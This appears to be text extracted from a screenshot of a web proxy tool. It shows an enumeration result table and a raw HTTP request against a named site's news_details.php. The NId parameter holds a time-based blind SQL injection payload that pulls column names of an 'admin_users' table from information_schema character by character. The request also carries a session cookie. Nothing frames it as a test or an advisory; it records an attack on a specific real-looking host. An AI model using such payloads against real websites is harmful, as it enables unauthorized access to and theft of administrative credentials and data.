 51 82 200 15204
52 83 200 15204
53 84 200 15204
54 85 200 13392
55 86 200 15205
56 87 200 15205
57 88 200 15205
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_name=0x61646d696e
5f7573657273%20limit%200,1),1,1))=85),sleep(5),1)%20and%20%20%27112%27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=db786268d2e6f2ddd07bb57d7f5851a1; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1